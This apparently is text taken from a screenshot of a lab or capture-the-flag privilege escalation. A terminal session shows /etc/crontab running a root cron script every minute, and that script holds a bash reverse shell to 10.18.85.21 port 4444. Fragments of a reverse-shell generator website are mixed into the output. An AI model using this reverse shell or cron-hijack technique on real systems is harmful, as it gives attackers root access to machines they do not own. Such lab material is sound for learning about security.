 boring@kral4-PC:/var/www$ cat /etc/crontab
# /etc/crontab: system-wide crontab
revshells.com
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
Reverse Shell Ge
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
IP & Port
List
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* *    * * *   root    cd /var/www/ && sudo bash .mysecretcronjob.sh
boring@kral4-PC:/var/www$ cat .mysecretcronjob.sh
#!/bin/bash
# i will run as root
Reverse Bind MSFVenom
bash -i >& /dev/tcp/10.18.85.21/4444 0>&1